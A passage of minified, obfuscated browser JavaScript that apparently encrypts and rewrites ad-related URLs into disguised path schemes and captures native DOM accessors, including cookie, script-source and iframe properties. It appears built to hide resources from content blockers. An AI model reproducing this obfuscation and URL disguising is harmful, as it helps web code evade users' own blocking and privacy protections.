0x0:GI[Rb(0x1038)]))Rb(0xd27)===N[Rb(0xeed)]?G8[Rb(0x22c)][Rb(0x719)]=C(G8[Rb(0x1004)],G8[Rb(0x22c)][Rb(0x719)],k):G8[Rb(0x22c)][Rb(0x719)]=k(G8[Rb(0x22c)][Rb(0x719)]);else{if(Rb(0xb0c)===G8[Rb(0x1038)]&&Rb(0xe04)===G8[Rb(0x719)][Rb(0x1038)]&&Rb(0x876)===G8[Rb(0x719)][Rb(0x719)]&&Rb(0xe04)===(null===(GD=G8[Rb(0x22c)])||void 0x0===GD?void 0x0:GD[Rb(0x1038)]))N[Rb(0xeed)],G8[Rb(0x719)][Rb(0x719)]=k(G8[Rb(0x719)][Rb(0x719)]);else{if(Rb(0xb0c)===G8[Rb(0x1038)]&&Rb(0xe04)===G8[Rb(0x719)][Rb(0x1038)]&&Rb(0x385)===G8[Rb(0x719)][Rb(0x719)]&&Rb(0x9f0)===(null===(Gt=G8[Rb(0x22c)])||void 0x0===Gt?void 0x0:Gt[Rb(0x1038)]))Rb(0xd27)===N[Rb(0xeed)]?G8[Rb(0x22c)][Rb(0x22c)]=C(G8[Rb(0x1004)],G8[Rb(0x22c)][Rb(0x22c)],k):G8[Rb(0x22c)][Rb(0x22c)]=k(G8[Rb(0x22c)][Rb(0x22c)]);else{if(Gn&&Rb(0x9f0)===G8[Rb(0x1038)])G8[Rb(0x22c)]=F(G8[Rb(0x22c)],z['MN'][Rb(0x377)]);else{if(Rb(0x350)===G8[Rb(0x1038)])G8[Rb(0x22c)]=F(G8[Rb(0x22c)],Gn?z['MN'][Rb(0x377)]:z['MN'][Rb(0x350)]);else{if(Rb(0x8cf)===G8[Rb(0x1038)])G8[Rb(0xed7)][Rb(0xda4)][Rb(0x10c0)](Ge=>{const RJ=Rb;RJ(0x316)===Ge[RJ(0x1038)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[RJ(0xe08)](Ge[RJ(0x22c)])&&(Ge[RJ(0x22c)]=L({...N,'stylesheet':Ge[RJ(0x22c)],'context':RJ(0x322)}));});else{if(Rb(0x316)===G8[Rb(0x1038)]&&G8[Rb(0x22c)][Rb(0x13b)]()[Rb(0xf32)](Rb(0xc52))&&G8[Rb(0x22c)][Rb(0x13b)]()[Rb(0x6c2)](')')){const Ge=G8[Rb(0x22c)][Rb(0x13b)]()[Rb(0x6b8)](0x4,-0x1)[Rb(0x13b)](),Gs=Ge[Rb(0x1bd)](/^'(.*)'$/),GH=Ge[Rb(0x1bd)](/^"(.*)"$/);let Gz='';Gz=Gs?'\x27'[Rb(0x1029)](F(Gs[0x1],z['MN'][Rb(0x350)]),'\x27'):GH?'\x22'[Rb(0x1029)](F(GH[0x1],z['MN'][Rb(0x350)]),'\x22'):F(Ge,z['MN'][Rb(0x350)]),G8[Rb(0x22c)]=G8[Rb(0x22c)][Rb(0x342)](Ge,Gz);}else Rb(0x5b3)===G8[Rb(0x1038)]&&(G8[Rb(0x719)]=G0(G8[Rb(0x719)]));}}}}}}}}}else Rb(0xd27)===N[Rb(0xeed)]?G8[Rb(0x22c)][Rb(0x22c)]=Rb(0x558)+G8[Rb(0x22c)][Rb(0x22c)]:G8[Rb(0x22c)][Rb(0x22c)]=G8[Rb(0x22c)][Rb(0x22c)][Rb(0xf32)](Rb(0x558))?G8[Rb(0x22c)][Rb(0x22c)][Rb(0x6b8)](0x3):G8[Rb(0x22c)][Rb(0x22c)];}else Rb(0xd27)===N[Rb(0xeed)]?G8[Rb(0x22c)][Rb(0x22c)]=C(G8[Rb(0x1004)],G8[Rb(0x22c)][Rb(0x22c)],k):G8[Rb(0x22c)][Rb(0x22c)]=k(G8[Rb(0x22c)][Rb(0x22c)]);}}}},'leave'(G8){const Rw=RL;G1[Rw(0xeca)]();}}),(0x0,H['cM'])(G2);}},0x13a3:(D,R,O)=>{'use strict';const Rq=a2Q;O['d'](R,{'_':()=>v,'ks':()=>T,'md':()=>A,'xE':()=>j,'z1':()=>W,'zp':()=>x});var H=O(0x941),z=O(0x9ea),V=O(0xe37);const X=Rq(0xbbd)==typeof window,M=Rq(0xe6a),Z=Rq(0x423),W=Z,K=new Map(),E=new Map();function x(P,B){const Rp=Rq;let C=arguments[Rp(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return A(P=encodeURIComponent(P),B,C);}function j(P){return decodeURIComponent(T(P));}function A(P,B){const Rk=Rq;var C;let L=arguments[Rk(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!P)return P;if(v(P))return P;if(!X){const b=K[Rk(0x6ba)](P);if(b)return b;}B=null!==(C=B)&&void 0x0!==C?C:(0x0,V['x'])();const N=(0x2===L?Z:M)+H['A'][Rk(0x649)](P,B);return X||(K[Rk(0xad3)](P,N),E[Rk(0xad3)](N,P)),N;}function T(P){const RF=Rq;if(!P)throw new Error(RF(0x712));const B=U(P);if(!X){const N=E[RF(0x6ba)](P);if(N)return N;}const C=P[RF(0x6b8)](0x2===B?Z[RF(0x5c7)]:M[RF(0x5c7)]),L=H['A'][RF(0x8bc)](C);return X||(E[RF(0xad3)](P,L),K[RF(0xad3)](L,P)),L;}function v(P){if(!P)return!0x1;try{return U(P),!0x0;}catch(B){return!0x1;}}function U(P){const Ra=Rq;if(!P)throw new Error(Ra(0xa1d));if(P[Ra(0xf32)](M))return 0x1;if(P[Ra(0xf32)](Z)){if(P[Ra(0x5c7)]<Z[Ra(0x5c7)]+0x4)throw new Error(Ra(0x254)[Ra(0x1029)](P));const B=P[Ra(0x6b8)](Z[Ra(0x5c7)],Z[Ra(0x5c7)]+0x4);if((0x0,z['i7'])(B))return 0x2;throw new Error(Ra(0xb32)[Ra(0x1029)](P));}throw new Error(Ra(0xa41)[Ra(0x1029)](P));}},0xe37:(D,R,O)=>{'use strict';let s;function H(V){s=V;}function z(){return s;}O['d'](R,{'x':()=>z,'z':()=>H});},0x81:(D,H,z)=>{'use strict';const RS=a2Q;z['d'](H,{'EW':()=>GH,'GX':()=>Gf,'Gy':()=>Gn,'MN':()=>G8,'Ph':()=>G3,'Vp':()=>GR,'Wq':()=>GO,'Xz':()=>GV,'ZM':()=>G2,'ep':()=>G1,'g3':()=>G4,'ht':()=>G6,'lv':()=>G0,'qF':()=>G5,'rI':()=>GY,'sH':()=>Gs});var V=z(0x2c0),X=z(0x941),Z=z(0x9ea),K=z(0x2197),j=z(0xe37),B=z(0x1fa9),J=z(0x12e6),q=z(0x120e),F=z(0x23be);const G0=RS(0x255),G1=RS(0xfc1),G2=RS(0x750),G3=RS(0x3bb),G4=RS(0xc4c),G5=RS(0xc25),G6=[G0,G1,G2,G3,G4,G5],G7=(0x0,F['t'])(K['A'][RS(0xc8c)]);let G8=function(Gr){const Rh=RS;return Gr[Rh(0x350)]=Rh(0x1a2),Gr[Rh(0x73d)]=Rh(0xb1d),Gr[Rh(0x377)]=Rh(0xabb),Gr[Rh(0xd8c)]=Rh(0x359),Gr[Rh(0xfc3)]='m',Gr[Rh(0xbc8)]='n',Gr;}({});function G9(Gr){const Rl=RS;return Array[Rl(0xc1c)](Gr[Rl(0x418)][Rl(0x616)]())[Rl(0x176)](GX=>Rl(0xd3e)!=GX)[Rl(0x5c7)]>0x0;}const GG=new Uint32Array(0x100);for(let Gr=0x0;Gr<0x100;Gr++){let GX=Gr;for(let Gd=0x0;Gd<0x8;Gd++)GX=0x1&GX?0xedb88320^GX>>>0x1:GX>>>0x1;GG[Gr]=GX;}function GQ(GM){const O0=RS;let GZ=-0x1;for(let GW=0x0;GW<GM[O0(0x5c7)];GW++)GZ=GZ>>>0x8^GG[0xff&(GZ^GM[O0(0x565)](GW))];return~GZ>>>0x0;}function GY(GM,GZ){const O1=RS;return GM[O1(0xdd1)]('.')[O1(0x176)](GW=>''!==GW)[O1(0x13e)]()[O1(0x82b)](GW=>GQ(GW+GZ)%0x3e8)[O1(0xfdd)]('/');}const GI=RS(0xafc),GD=RS(0xd37),Gt=RS(0x2b7);function Gn(GM){const O2=RS;return O2(0x15b)===GM[O2(0xc8c)]||O2(0xd72)===GM[O2(0xc8c)];}function GR(GM){const O3=RS;return O3(0xa4d)===GM[O3(0xc8c)];}function GO(GM){const O4=RS,{url:GZ,kind:GW=G8[O4(0x350)],baseUrl:Gy,key:GK=null,protectUrlContext:GE}=GM;let {endpoint:Gx}=GM;if(!GZ)return'';if('#'===GZ)return GZ;if(O4(0xdb5)==typeof GZ&&GZ[O4(0x3ea)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[O4(0xe08)](GZ))return GZ;let Gj=GV(GZ,Gy);if(O4(0x101a)!==Gj[O4(0xb64)]&&O4(0x3b8)!==Gj[O4(0xb64)])return Gj[O4(0x3f5)];if(O4(0x477)===Gj[O4(0xc50)])return Gj[O4(0x3f5)];if(O4(0xb59)===Gj[O4(0xc50)])return Gj[O4(0x3f5)];if(/^\/_game-files(?:\/|$)/[O4(0xe08)](Gj[O4(0x7cb)])&&(O4(0xd89)===Gj[O4(0xc50)]||Gj[O4(0xc50)][O4(0x6c2)](O4(0xf18))||O4(0x1e9)===Gj[O4(0xc50)]||Gj[O4(0xc50)][O4(0x6c2)](O4(0x91c))))return Gj[O4(0x3f5)];if(GH(Gj)){const {originalUrl:GC,kind:GL}=Gs(Gj);return GL!==GW||G9(Gj)?GO({...GM,'url':GC}):Gj[O4(0x3f5)];}let GA=(0x0,J['Vq'])(Gx);var GT,Gi;(-0x1!==GA||(0x0,J['az'])(GM[O4(0xfa2)],Gx))&&(GA=null!==(GT=null===(Gi=GM[O4(0xf33)])||void 0x0===Gi?void 0x0:Gi[O4(0xf5c)])&&void 0x0!==GT?GT:GQ(GM[O4(0xfa2)][O4(0x3be)]+Gj[O4(0x828)])%J['ch'],Gx=(0x0,J['XV'])(Gx,GA));const Gv=-0x1===GA?(0x0,J['aV'])(Gx)+Gj[O4(0x7cb)]:(0x0,J['XV'])(Gx,0x0)+Gj[O4(0x7cb)];Gj[O4(0x828)]===Gx&&O4(0x331)===Gj[O4(0x7cb)]&&(Gj=new URL(Gv));const GU=-0x1===GA?(0x0,J['aV'])(Gx)+Gj[O4(0x7cb)]:(0x0,J['XV'])(Gx,0x0)+Gj[O4(0x7cb)];Gj[O4(0x828)]===Gx&&O4(0x406)===Gj[O4(0x7cb)]&&(Gj=new URL(GU));const GP=-0x1===GA?(0x0,J['aV'])(Gx)+Gj[O4(0x7cb)]:(0x0,J['XV'])(Gx,0x0)+Gj[O4(0x7cb)];Gj[O4(0x828)]===Gx&&O4(0x95c)===Gj[O4(0x7cb)]&&(Gj=new URL(GP)),GW===G8[O4(0x73d)]&&Gj[O4(0x3f5)][O4(0xf32)](O4(0x50f))&&(Gj[O4(0xb64)]=O4(0x3b8));const GB=GW[O4(0x4c0)](0x0);[O4(0xf72),O4(0x5f5),O4(0xc87),Gv,GU,GP][O4(0xd42)](Gc=>Gc===Gj[O4(0x3f5)])&&(Gx=-0x1===GA?(0x0,J['aV'])(Gx):(0x0,J['XV'])(Gx,0x0));let Gm=Gj[O4(0x2a4)];Gm[O4(0xf32)]('?')&&(Gm=Gm[O4(0xfc4)](0x1)),Gm&&(Gj[O4(0x2a4)]=encodeURIComponent(Gm)+'='+GD),Gn(GE)&&(GM[O4(0xf33)]={...GM[O4(0xf33)],'configIndex':GE[O4(0x103f)]}),GM[O4(0xf33)]&&Gj[O4(0x418)][O4(0xad3)](Gt,JSON[O4(0xb5e)](GM[O4(0xf33)]));const Gu=Gj[O4(0x5ea)];let Gg;if(Gj[O4(0x5ea)]='','v7'===GE[O4(0xc8c)]||'v8'===GE[O4(0xc8c)]){let Gc,GN;void 0x0===GE[O4(0xbe8)]&&GE[O4(0xeb7)]?(Gj[O4(0x418)][O4(0xad3)](GI,O4(0xbc7)),GN=Math[O4(0x806)](q['xm'][O4(0x5c7)]*Math[O4(0x9ef)]())[O4(0x52e)](),Gc=''[O4(0x1029)](Math[O4(0x806)](0x3e8*Math[O4(0x9ef)]()),'/')[O4(0x1029)](Math[O4(0x806)](0x3e8*Math[O4(0x9ef)]()),'/')[O4(0x1029)](Math[O4(0x806)](0x3e8*Math[O4(0x9ef)]()))):(GN=(0x0,q['Y_'])(GE[O4(0xbe8)])[O4(0x52e)](),Gc=GY(Gj[O4(0xc50)],GE[O4(0x3be)]));const Gb=X['A'][O4(0x649)](Gj[O4(0x3f5)],null!=GK?GK:(0x0,j['x'])());if('v7'===GE[O4(0xc8c)])Gg=[Gx,G0,GE[O4(0x3be)],GN,Gc,GB,Gb];else{if('v8'!==GE[O4(0xc8c)])throw new Error(O4(0x221)[O4(0x1029)](GE));Gg=[Gx,G1,GE[O4(0x3be)],GN,Gc,GB,Gb];}}else{if('v9'===GE[O4(0xc8c)]){const GJ=GY(Gj[O4(0xc50)],GE[O4(0x3be)]),Gw=X['A'][O4(0x649)](Gj[O4(0x3f5)],null!=GK?GK:(0x0,j['x'])());Gg=[Gx,G2,GE[O4(0x3be)],GJ,GB,Gw];}else{if(O4(0x15b)===GE[O4(0xc8c)]){const Gq=GY(Gj[O4(0xc50)],GE[O4(0x3be)]),Gp=X['A'][O4(0x649)](Gj[O4(0x3f5)],null!=GK?GK:(0x0,j['x'])());Gg=[Gx,G3,GE[O4(0x3be)],Gq,GB,Gp];}else{if(O4(0xd72)===GE[O4(0xc8c)]){const Gk=GY(Gj[O4(0xc50)],GE[O4(0x3be)]),GF=X['A'][O4(0x649)](Gj[O4(0x3f5)],null!=GK?GK:(0x0,j['x'])());Gg=[Gx,G4,GE[O4(0x3be)],Gk,GB,GF];}else{if(O4(0xa4d)!==GE[O4(0xc8c)])throw new Error(O4(0x221)[O4(0x1029)](GE));{const Ga=GY(Gj[O4(0xc50)],GE[O4(0x3be)]),GS=X['A'][O4(0x649)](Gj[O4(0x3f5)],null!=GK?GK:(0x0,j['x'])());Gg=[Gx,G5,GE[O4(0x3be)],Ga,GB,GS];}}}}}return''[O4(0x1029)](Gg[O4(0xfdd)]('/'))[O4(0x1029)](function(Gh,Gl){const O6=O4;return function(Q0){const O5=a2Q;return O5(0xf74)===Q0[O5(0x7cb)]||O5(0xba7)===Q0[O5(0x7cb)]||O5(0x23e)===Q0[O5(0x7cb)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[O5(0xe08)](Q0[O5(0x3f5)])||!(O5(0x6e5)!==Q0[O5(0xc50)]&&O5(0x992)!==Q0[O5(0xc50)]&&O5(0xe3b)!==Q0[O5(0xc50)]&&O5(0xe15)!==Q0[O5(0xc50)]&&O5(0x25f)!==Q0[O5(0xc50)]||!Q0[O5(0x7cb)][O5(0xf32)](O5(0xa58))&&!Q0[O5(0x7cb)][O5(0xf32)](O5(0xc73)))||O5(0xd70)===Gl&&O5(0xd38)===Q0[O5(0xc50)]&&O5(0x81e)===Q0[O5(0x7cb)]||O5(0x19d)===Q0[O5(0xc50)]&&O5(0x733)===Q0[O5(0x7cb)]||O5(0xa48)===Q0[O5(0xc50)]&&O5(0xf39)===Q0[O5(0x7cb)]||O5(0xb2a)===Q0[O5(0xc50)]&&O5(0xc42)===Q0[O5(0x7cb)];}(Gh)?O6(0x1e8)[O6(0x1029)](B['A'][O6(0x103e)]()):function(Q0){const O7=O6;return O7(0x406)===Q0[O7(0x7cb)]||Q0[O7(0x7cb)][O7(0xf32)](O7(0x22e));}(Gh)?O6(0xb83)[O6(0x1029)](Math[O6(0x72c)](G7)):'';}(Gj,O4(0xbe8)in GE?GE[O4(0xbe8)]:void 0x0))+Gu;}function Ge(GM){const O8=RS;return G8[O8(0x350)][O8(0x3ea)](GM)?G8[O8(0x350)]:G8[O8(0x73d)][O8(0x3ea)](GM)?G8[O8(0x73d)]:G8[O8(0x377)][O8(0x3ea)](GM)?G8[O8(0x377)]:G8[O8(0xd8c)][O8(0x3ea)](GM)?G8[O8(0xd8c)]:G8[O8(0xfc3)][O8(0x3ea)](GM)?G8[O8(0xfc3)]:G8[O8(0xbc8)][O8(0x3ea)](GM)?G8[O8(0xbc8)]:null;}function Gs(GM){const O9=RS;if(!GM)throw new Error(O9(0xca0));const GZ=(GM=GV(GM))[O9(0x7cb)][O9(0xdd1)]('/');let GW;const Gy=GZ[0x1];let GK,GE,Gx;if(Gy===G0){if(GZ[O9(0x5c7)]<0x7)throw new Error(O9(0xb66)[O9(0x1029)](GM));const Gi=Go(GZ[GZ[O9(0x5c7)]-0x1]);GE=Gi[O9(0x9f5)],Gx=Gi[O9(0xf33)],GK={'version':'v7','originalHostname':GZ[0x2],...Gi[O9(0xeb7)]?{'randomize':Gi[O9(0xeb7)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(GZ[0x3])]}},GW=Ge(GZ[GZ[O9(0x5c7)]-0x2]);}else{if(Gy===G1){if(GZ[O9(0x5c7)]<0x7)throw new Error(O9(0xb66)[O9(0x1029)](GM));const Gv=Go(GZ[GZ[O9(0x5c7)]-0x1]);GE=Gv[O9(0x9f5)],Gx=Gv[O9(0xf33)],GK={'version':'v8','originalHostname':GZ[0x2],...Gv[O9(0xeb7)]?{'randomize':Gv[O9(0xeb7)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(GZ[0x3])]}},GW=Ge(GZ[GZ[O9(0x5c7)]-0x2]);}else{if(Gy===G2){if(GZ[O9(0x5c7)]<0x6)throw new Error(O9(0xb66)[O9(0x1029)](GM));const GU=Go(GZ[GZ[O9(0x5c7)]-0x1]);GE=GU[O9(0x9f5)],Gx=GU[O9(0xf33)],GK={'version':'v9','originalHostname':GZ[0x2]},GW=Ge(GZ[GZ[O9(0x5c7)]-0x2]);}else{if(Gy===G3){var Gj;if(GZ[O9(0x5c7)]<0x6)throw new Error(O9(0xb66)[O9(0x1029)](GM));const GP=Go(GZ[GZ[O9(0x5c7)]-0x1]);GE=GP[O9(0x9f5)],GK={'version':O9(0x15b),'originalHostname':GZ[0x2],'configIndex':0x0},null!==(Gj=GP[O9(0xf33)])&&void 0x0!==Gj&&Gj[O9(0x103f)]&&(GK[O9(0x103f)]=GP[O9(0xf33)][O9(0x103f)],delete GP[O9(0xf33)][O9(0x103f)]),Gx=GP[O9(0xf33)],GW=Ge(GZ[GZ[O9(0x5c7)]-0x2]);}else{if(Gy===G4){var GA;if(GZ[O9(0x5c7)]<0x6)throw new Error(O9(0xb66)[O9(0x1029)](GM));const GB=Go(GZ[GZ[O9(0x5c7)]-0x1]);GE=GB[O9(0x9f5)],Gx=GB[O9(0xf33)],GK={'version':O9(0xd72),'originalHostname':GZ[0x2],'configIndex':0x0},null!==(GA=GB[O9(0xf33)])&&void 0x0!==GA&&GA[O9(0x103f)]&&(GK[O9(0x103f)]=GB[O9(0xf33)][O9(0x103f)],delete GB[O9(0xf33)][O9(0x103f)]),Gx=GB[O9(0xf33)],GW=Ge(GZ[GZ[O9(0x5c7)]-0x2]);}else{if(Gy!==G5)throw new Error(O9(0x20d)[O9(0x1029)](GM));{const Gm=function(Gg){const OG=O9;try{const [,,GC,,GL]=Gg[OG(0x7cb)][OG(0xdd1)]('/',0x5),Gc=new URL(atob(GL));if(OG(0x3b8)!==Gc[OG(0xb64)])return;return Gc[OG(0x5ea)]=Gg[OG(0x5ea)],{'hostname':GC,'originalUrl':Gc};}catch(GN){return;}}(GM);if(Gm)return{'protectUrlContext':{'version':O9(0xa4d),'originalHostname':Gm[O9(0xc50)],'isMainFrame':!0x0},'originalUrl':Gm[O9(0x9f5)][O9(0x3f5)],'kind':G8[O9(0x73d)]};if(GZ[O9(0x5c7)]<0x6)throw new Error(O9(0xb66)[O9(0x1029)](GM));const Gu=Go(GZ[GZ[O9(0x5c7)]-0x1]);GE=Gu[O9(0x9f5)],Gx=Gu[O9(0xf33)],GK={'version':O9(0xa4d),'originalHostname':GZ[0x2],'isMainFrame':!0x1},GW=Ge(GZ[GZ[O9(0x5c7)]-0x2]);}}}}}}if(!GW)throw new Error(O9(0x22a)[O9(0x1029)](GM));if(G9(GM)){GM[O9(0x418)][O9(0x2b2)](O9(0xd3e));for(const [Gg,GC]of Array[O9(0xc1c)](GM[O9(0x418)][O9(0x362)]()))GE[O9(0x418)][O9(0xad3)](Gg,GC);}const GT=[];for(const [GL,Gc]of GE[O9(0x418)][O9(0x362)]())Gc===GD?GT[O9(0x923)](GL):GT[O9(0x923)](GL+'='+Gc);return GE[O9(0x2a4)]=GT[O9(0xfdd)]('&'),{'protectUrlContext':GK,'kind':GW,'originalUrl':GE[O9(0x3f5)]+GM[O9(0x5ea)],'extra':Gx};}function GH(GM){const OQ=RS;var GZ;if(!GM)return!0x1;const GW=GV(GM);if(!G6[OQ(0x6fd)](Gx=>GW[OQ(0x7cb)][OQ(0xf32)]('/'[OQ(0x1029)](Gx,'/'))))return!0x1;const Gy=GW[OQ(0x7cb)][OQ(0xdd1)]('/'),GK=Gy[0x1];if([G0,G1][OQ(0x3ea)](GK)){if(Gy[OQ(0x5c7)]<0x7)return!0x1;}else{if(GK===G2){if(Gy[OQ(0x5c7)]<0x6)return!0x1;}else{if(GK===G3){if(Gy[OQ(0x5c7)]<0x6)return!0x1;}else{if(GK===G5){if('_m'===Gy[0x3])return!0x0;if(Gy[OQ(0x5c7)]<0x6)return!0x1;}}}}const GE=null===(GZ=Gy[Gy[OQ(0x5c7)]-0x1])||void 0x0===GZ?void 0x0:GZ[OQ(0x6b8)](0x0,0x4);return!!GE&&void 0x0!==(0x0,Z['i7'])(GE);}const Gz=RS(0xbbd)==typeof window;function GV(GM,GZ){const OY=RS;return GM instanceof URL?GM:OY(0xdb5)==typeof GM&&[OY(0x524),OY(0x178),OY(0x6c3),OY(0x6a7),OY(0xf48),OY(0xe4f),OY(0xe4a)][OY(0x6fd)](GW=>GM[OY(0xf32)](GW))?new URL(GM):OY(0xdb5)==typeof GM&&Gz?new URL(GM,GZ):OY(0xdb5)!=typeof GM||Gz?GV(GM[OY(0x52e)]()):GM[OY(0xf32)](OY(0x57a))||GM[OY(0xf32)](OY(0xaf2))?new URL(GM):(GH(GZ=GZ||V['A'][OY(0x6ba)](window)[OY(0x618)][OY(0x6ba)][OY(0x58e)](window[OY(0x590)]))&&(GZ=Gs(GZ)[OY(0x9f5)]),new URL(GM,GZ));}function Gf(GM,GZ){const OI=RS;try{return GV(GM,GZ);}catch(GW){return void console[OI(0x1b8)](OI(0x970),GM);}}function Go(GM){const OD=RS,GZ=new URL(X['A'][OD(0x8bc)](GM)),GW=OD(0xbc7)===GZ[OD(0x418)][OD(0x6ba)](GI);GZ[OD(0x418)][OD(0x2b2)](GI);const Gy=GZ[OD(0x418)][OD(0x6ba)](Gt);let GK;if(Gy){try{GK=JSON[OD(0x626)](Gy);}catch(GE){}GZ[OD(0x418)][OD(0x2b2)](Gt);}return{'randomize':GW,'originalUrl':GZ,'extra':GK};}},0x23be:(D,R,O)=>{'use strict';O['d'](R,{'t':()=>s});const s=H=>{const Ot=a2Q;let z=0x0;for(let V=0x0,f=H[Ot(0x5c7)];V<f;V++)z=(z<<0x5)-z+H[Ot(0x565)](V),z|=0x0;return z;};},0x2c0:(D,R,O)=>{'use strict';const On=a2Q;O['d'](R,{'A':()=>f});var H=O(0x313);const z=On(0xbbd)==typeof window,V={},f={'get'(){const OR=On;let y=arguments[OR(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(z)return V[OR(0xd66)]||(V[OR(0xd66)]=X(null)),V[OR(0xd66)];{y||(y=window);const K=H['A'][OR(0xbcd)](y);return V[K]||(V[K]=X(y)),V[K];}},'collect'(){const OO=On;let y=arguments[OO(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const K=H['A'][OO(0xbcd)](y);V[K]||(V[K]=X(y));}},X=y=>({'CSSStyleDeclaration_cssText':Z(y,On(0x1f7),On(0x603)),'CSSStyleDeclaration_getPropertyValue':W(y,On(0x1f7),On(0x438)),'CSSStyleDeclaration_setProperty':W(y,On(0x1f7),On(0x9b5)),'CSSStyleSheet_insertRule':W(y,On(0xd65),On(0xb28)),'CSSStyleSheet_replaceSync':W(y,On(0xd65),On(0x8a7)),'DocumentFragment_getElementById':W(y,On(0x807),On(0xafd)),'DocumentFragment_querySelector':W(y,On(0x807),On(0x422)),'DocumentFragment_querySelectorAll':W(y,On(0x807),On(0x551)),'Document_cookie':Z(y,On(0x3e4),On(0x1019)),'Document_createElement':W(y,On(0x3e4),On(0x64c)),'Document_getElementById':W(y,On(0x3e4),On(0xafd)),'document_getElementById':W(y,On(0x590),On(0xafd)),'Document_getElementsByTagName':W(y,On(0x3e4),On(0x506)),'Document_querySelector':W(y,On(0x3e4),On(0x422)),'Document_querySelectorAll':W(y,On(0x3e4),On(0x551)),'Document_getElementsByClassName':W(y,On(0x3e4),On(0xf62)),'Document_write':W(y,On(0x3e4),On(0xc82)),'Document_writeln':W(y,On(0x3e4),On(0x191)),'Document_referrer':Z(y,On(0x3e4),On(0x36c)),'Document_URL':Z(y,On(0x3e4),On(0xbab)),'DOMParser_parseFromString':W(y,On(0x5ec),On(0xb92)),'Element_ariaLabel':Z(y,On(0x7ec),On(0xa09)),'Element_attributes':Z(y,On(0x7ec),On(0xecb)),'Element_classList':Z(y,On(0x7ec),On(0xfec)),'Element_className':Z(y,On(0x7ec),On(0x103e)),'Element_closest':W(y,On(0x7ec),On(0x956)),'Element_getAttribute':W(y,On(0x7ec),On(0x65c)),'Element_getBoundingClientRect':W(y,On(0x7ec),On(0x738)),'Element_getElementsByClassName':W(y,On(0x7ec),On(0xf62)),'Element_hasAttribute':W(y,On(0x7ec),On(0x727)),'Element_id':Z(y,On(0x7ec),'id'),'Element_tagName':Z(y,On(0x7ec),On(0x1052)),'Element_innerHTML':Z(y,On(0x7ec),On(0x91b)),'Element_outerHTML':Z(y,On(0x7ec),On(0x467)),'Element_insertAdjacentElement':W(y,On(0x7ec),On(0x1df)),'Element_insertAdjacentHTML':W(y,On(0x7ec),On(0x7b8)),'Element_querySelector':W(y,On(0x7ec),On(0x422)),'Element_querySelectorAll':W(y,On(0x7ec),On(0x551)),'Element_removeAttribute':W(y,On(0x7ec),On(0xcb9)),'Element_setAttribute':W(y,On(0x7ec),On(0x290)),'Element_setAttributeNS':W(y,On(0x7ec),On(0x486)),'Element_setHTMLUnsafe':W(y,On(0x7ec),On(0x5bd)),'Element_matches':W(y,On(0x7ec),On(0xec7)),'Event_stopPropagation':W(y,On(0x662),On(0x64d)),'Event_stopImmediatePropagation':W(y,On(0x662),On(0x155)),'EventTarget_addEventListener':W(y,On(0x92a),On(0x74f)),'EventTarget_removeEventListener':W(y,On(0x92a),On(0x5ac)),'Function_toString':W(y,On(0xfed),On(0x52e)),'History_replaceState':W(y,On(0x468),On(0x3c8)),'HTMLAnchorElement_attributionSrc':Z(y,On(0x3c4),On(0x79b)),'HTMLAnchorElement_href':Z(y,On(0x3c4),On(0x3f5)),'HTMLAnchorElement_protocol':Z(y,On(0x3c4),On(0xb64)),'HTMLAnchorElement_hostname':Z(y,On(0x3c4),On(0xc50)),'HTMLAnchorElement_port':Z(y,On(0x3c4),On(0xbf7)),'HTMLAnchorElement_pathname':Z(y,On(0x3c4),On(0x7cb)),'HTMLAnchorElement_hash':Z(y,On(0x3c4),On(0x5ea)),'HTMLAnchorElement_host':Z(y,On(0x3c4),On(0x50a)),'HTMLAnchorElement_origin':Z(y,On(0x3c4),On(0x828)),'HTMLAnchorElement_ping':Z(y,On(0x3c4),On(0x99e)),'HTMLAnchorElement_search':Z(y,On(0x3c4),On(0x2a4)),'HTMLAnchorElement_target':Z(y,On(0x3c4),On(0x272)),'HTMLElement_dataset':Z(y,On(0x10c9),On(0x5fb)),'HTMLElement_innerText':Z(y,On(0x10c9),On(0x3e6)),'HTMLElement_title':Z(y,On(0x10c9),On(0x822)),'HTMLElement_style':Z(y,On(0x10c9),On(0x714)),'HTMLFormElement_action':Z(y,On(0xa0c),On(0xbd2)),'HTMLFormElement_target':Z(y,On(0xa0c),On(0x272)),'HTMLIFrameElement_contentDocument':Z(y,On(0xdfe),On(0x516)),'HTMLIFrameElement_contentWindow':Z(y,On(0xdfe),On(0xdc0)),'HTMLIFrameElement_name':Z(y,On(0xdfe),On(0x719)),'HTMLIFrameElement_src':Z(y,On(0xdfe),On(0xc0d)),'HTMLIFrameElement_srcdoc':Z(y,On(0xdfe),On(0x959)),'HTMLImageElement_attributionSrc':Z(y,On(0x3a0),On(0x79b)),'HTMLImageElement_src':Z(y,On(0x3a0),On(0xc0d)),'HTMLImageElement_srcset':Z(y,On(0x3a0),On(0x28d)),'HTMLLinkElement_as':Z(y,On(0xceb),'as'),'HTMLLinkElement_href':Z(y,On(0xceb),On(0x3f5)),'HTMLLinkElement_rel':Z(y,On(0xceb),On(0x6a6)),'HTMLScriptElement_attributionSrc':Z(y,On(0x839),On(0x79b)),'HTMLScriptElement_src':Z(y,On(0x839),On(0xc0d)),'HTMLSourceElement_src':Z(y,On(0x53d),On(0xc0d)),'HTMLSourceElement_srcset':Z(y,On(0x53d),On(0x28d)),'HTMLVideoElement_src':Z(y,On(0x833),On(0xc0d)),'HTMLVideoElement_poster':Z(y,On(0x833),On(0x66f)),'HTMLMediaElement_src':Z(y,On(0xcfa),On(0xc0d)),'HTMLMetaElement_content':Z(y,On(0xc56),On(0x485)),'HTMLMetaElement_httpEquiv':Z(y,On(0xc56),On(0xe40)),'HTMLStyleElement_insertBefore':W(y,On(0x652),On(0x238)),'IntersectionObserverEntry_boundingClientRect':Z(y,On(0x1ee),On(0xec1)),'IntersectionObserverEntry_intersectionRatio':Z(y,On(0x1ee),On(0x5e8)),'IntersectionObserverEntry_intersectionRect':Z(y,On(0x1ee),On(0xeac)),'JSON_parse':W(y,On(0x2fc),On(0x626)),